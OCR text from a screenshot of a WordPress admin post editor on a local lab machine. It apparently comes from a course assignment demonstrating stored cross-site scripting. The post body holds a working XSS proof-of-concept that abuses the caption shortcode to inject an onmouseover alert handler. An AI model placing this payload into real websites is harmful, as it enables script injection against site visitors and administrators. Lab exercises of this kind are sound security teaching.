 Assignment: Week
Edit Post ‹ Example
XSS Exploit | Exam
Bashir
Not secure
wpdistillery.vm/wp-admin/post.php?post=5&action=edit
1
Example Title
5
0
New
View Post
Howdy, admin
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
Screen Options
Help
WordPress 4.9.5 is available! Please update now.
Edit Post
Add New
Post updated. View post
XSS Exploit
Permalink: http://wpdistillery.vm/my-image-post/
Edit
View Post
Get Shortlink
Add Media
Visual
Text
b
i
link
b-quote
del
ins
img
ul
ol
li
code
more
close tags
<a href="[caption code=">]</a><a title="onmouseover=alert('Hello') ">link</a>
Word count: 2
Last edited by admin on April 7, 2018 at 7:26 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 14 Browse
Published on: Apr 7, 2018 @ 18:19
Edit
Move to Trash
Update
Format
Standard
Aside
Image
Video
Quote
Link